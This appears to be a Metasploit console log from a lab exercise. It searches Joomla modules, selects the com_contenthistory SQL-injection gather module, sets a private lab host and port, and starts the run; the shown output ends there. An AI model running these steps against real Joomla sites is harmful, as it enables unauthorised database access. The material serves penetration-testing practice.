 #  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  auxiliary/admin/http/joomla_registration_privesc    2016-10-25       normal     Yes    Joomla Account Creation and Privil
1  exploit/unix/webapp/joomla_contenthistory_sqli_rce  2015-10-23       excellent  Yes    Joomla Content History SQLi Remote
2  auxiliary/gather/joomla_contenthistory_sqli         2015-10-22       normal     Yes    Joomla com_contenthistory Error-Ba
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/gather/joomla_contenthistory_sqli
msf6 > use 2
msf6 auxiliary(gather/joomla_contenthistory_sqli) > show options
Module options (auxiliary/gather/joomla_contenthistory_sqli):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The relative URI of the Joomla instance
VHOST                       no        HTTP server virtual host
msf6 auxiliary(gather/joomla_contenthistory_sqli) > set rhosts 192.168.42.144
rhosts => 192.168.42.144
msf6 auxiliary(gather/joomla_contenthistory_sqli) > set rport 8081
rport => 8081
msf6 auxiliary(gather/joomla_contenthistory_sqli) > show options
Module options (auxiliary/gather/joomla_contenthistory_sqli):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.42.144   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
RPORT      8081             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The relative URI of the Joomla instance
VHOST                       no        HTTP server virtual host
msf6 auxiliary(gather/joomla_contenthistory_sqli) > run
[*] Running module against 192.168.42.144